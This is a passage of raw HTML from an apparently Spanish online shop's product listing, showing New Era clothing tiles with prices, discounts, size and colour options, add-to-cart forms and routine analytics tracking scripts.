            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QBA_NBAGRAPHI" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_219QBA_MLBRIBCHA_9195259">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QBA_MLBRIBCHA_9195259',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QBA_MLBRIBCHA_9195259", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_3f724be5880151478c95911d14_9195259"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QBA_MLBRIBCHA"
data-itemid="AW_219QBA_MLBRIBCHA"
data-product-details="{&quot;name&quot;:&quot;Sudadera New Era MLB Rib Chain SMU&quot;,&quot;id&quot;:&quot;AW_219QBA_MLBRIBCHA_9195259&quot;,&quot;dimension1&quot;:&quot;AW_219QBA_MLBRIBCHA&quot;,&quot;dimension2&quot;:&quot;9195259&quot;,&quot;dimension3&quot;:&quot;AW_219QBA_MLBRIBCHA_9195259&quot;,&quot;price&quot;:&quot;39.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QBA_MLBRIBCHA.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;RED&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;35.10&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;promotionName&quot;:&quot;-47 %&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="3f724be5880151478c95911d14" -->










<span class="b-badge_fourth">
-47 %
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="3f724be5880151478c95911d14" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QBA_MLBRIBCHA.html?cgid=brands_newera&amp;dwvar_AW__219QBA__MLBRIBCHA_color=9195259"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw87cf1b4f/images/tile/9195259_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw87cf1b4f/images/tile/9195259_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw87cf1b4f/images/tile/9195259_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw87cf1b4f/images/tile/9195259_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw87cf1b4f/images/tile/9195259_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw87cf1b4f/images/tile/9195259_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw87cf1b4f/images/tile/9195259_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw87cf1b4f/images/tile/9195259_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Sudadera New Era MLB Rib Chain SMU, naranja/beige"
     title="Sudadera New Era MLB Rib Chain SMU, naranja/beige"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe6cf5e18/images/tile/9195259_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe6cf5e18/images/tile/9195259_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe6cf5e18/images/tile/9195259_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe6cf5e18/images/tile/9195259_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe6cf5e18/images/tile/9195259_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe6cf5e18/images/tile/9195259_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe6cf5e18/images/tile/9195259_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe6cf5e18/images/tile/9195259_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Sudadera New Era MLB Rib Chain SMU, naranja/beige"
     title="Sudadera New Era MLB Rib Chain SMU, naranja/beige"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QBA_MLBRIBCHA"
data-product-details="{&quot;name&quot;:&quot;Sudadera New Era MLB Rib Chain SMU&quot;,&quot;id&quot;:&quot;AW_219QBA_MLBRIBCHA_9195259&quot;,&quot;dimension1&quot;:&quot;AW_219QBA_MLBRIBCHA&quot;,&quot;dimension2&quot;:&quot;9195259&quot;,&quot;dimension3&quot;:&quot;AW_219QBA_MLBRIBCHA_9195259&quot;,&quot;price&quot;:&quot;39.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QBA_MLBRIBCHA.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;RED&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;35.10&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;promotionName&quot;:&quot;-47 %&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QBA_MLBRIBCHA.html?cgid=brands_newera&amp;dwvar_AW__219QBA__MLBRIBCHA_color=9195259" title="Ir al producto  {0}">
Sudadera New Era MLB Rib Chain SMU
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

75,00 &#8364;

</span>
<span class="b-price__sale__value">
39,90 &#8364;
</span>

<span class="b-price__sale__percentage">-47%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="39.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 75,00

</span>

</div>
</div>



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>























<div class="b-product-tile__variants-num">
3 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9195259&quot;,&quot;displayValue&quot;:&quot;RED&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">












<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBA_MLBRIBCHA&amp;dwvar_AW__219QBA__MLBRIBCHA_color=9195259"
rel="nofollow"
title="RED"
data-color="9195259"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfdbfdf5/images/large/9195259_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfdbfdf5/images/large/9195259_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfdbfdf5/images/large/9195259_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfdbfdf5/images/large/9195259_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfdbfdf5/images/large/9195259_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfdbfdf5/images/large/9195259_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfdbfdf5/images/large/9195259_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfdbfdf5/images/large/9195259_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Sudadera New Era MLB Rib Chain SMU, naranja/beige"
     title="Sudadera New Era MLB Rib Chain SMU, naranja/beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBA_MLBRIBCHA&amp;dwvar_AW__219QBA__MLBRIBCHA_color=9196336"
rel="nofollow"
title="BLACK"
data-color="9196336"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw134f9449/images/large/9196336_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw134f9449/images/large/9196336_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw134f9449/images/large/9196336_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw134f9449/images/large/9196336_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw134f9449/images/large/9196336_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw134f9449/images/large/9196336_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw134f9449/images/large/9196336_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw134f9449/images/large/9196336_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Sudadera New Era MLB Rib Chain SMU, negro/beige"
     title="Sudadera New Era MLB Rib Chain SMU, negro/beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBA_MLBRIBCHA&amp;dwvar_AW__219QBA__MLBRIBCHA_color=9194129"
rel="nofollow"
title="BEIGE"
data-color="9194129"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0c9e2783/images/large/9194129_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0c9e2783/images/large/9194129_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0c9e2783/images/large/9194129_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0c9e2783/images/large/9194129_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0c9e2783/images/large/9194129_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0c9e2783/images/large/9194129_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0c9e2783/images/large/9194129_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0c9e2783/images/large/9194129_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Sudadera New Era MLB Rib Chain SMU, beige/blanco"
     title="Sudadera New Era MLB Rib Chain SMU, beige/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBA_MLBRIBCHA&amp;dwvar_AW__219QBA__MLBRIBCHA_color=9195259&amp;dwvar_AW__219QBA__MLBRIBCHA_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBA_MLBRIBCHA&amp;dwvar_AW__219QBA__MLBRIBCHA_color=9195259&amp;dwvar_AW__219QBA__MLBRIBCHA_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBA_MLBRIBCHA&amp;dwvar_AW__219QBA__MLBRIBCHA_color=9195259&amp;dwvar_AW__219QBA__MLBRIBCHA_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBA_MLBRIBCHA&amp;dwvar_AW__219QBA__MLBRIBCHA_color=9195259&amp;dwvar_AW__219QBA__MLBRIBCHA_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Sudadera New Era MLB Rib Chain SMU&quot;,&quot;id&quot;:&quot;AW_219QBA_MLBRIBCHA_9195259&quot;,&quot;dimension1&quot;:&quot;AW_219QBA_MLBRIBCHA&quot;,&quot;dimension2&quot;:&quot;9195259&quot;,&quot;dimension3&quot;:&quot;AW_219QBA_MLBRIBCHA_9195259&quot;,&quot;price&quot;:&quot;39.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QBA_MLBRIBCHA.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;RED&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;35.10&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;promotionName&quot;:&quot;-47 %&quot;}"
    id="dwfrm_product_addtocart_d0gqgfzqwagz"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QBA_MLBRIBCHA" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_219QIB_FEMALENBA_9296111">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QIB_FEMALENBA_9296111',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QIB_FEMALENBA_9296111", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_d3e9aa8a5f04dc9f62b691e91b_9296111"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QIB_FEMALENBA"
data-itemid="AW_219QIB_FEMALENBA"
data-product-details="{&quot;name&quot;:&quot;Pantalones New Era Chicago Bulls Colour Block NBA&quot;,&quot;id&quot;:&quot;AW_219QIB_FEMALENBA_9296111&quot;,&quot;dimension1&quot;:&quot;AW_219QIB_FEMALENBA&quot;,&quot;dimension2&quot;:&quot;9296111&quot;,&quot;dimension3&quot;:&quot;AW_219QIB_FEMALENBA_9296111&quot;,&quot;price&quot;:&quot;39.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QIB_FEMALENBA.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;promotionName&quot;:&quot;-43 %&quot;}"
data-cgid="brands_newera"
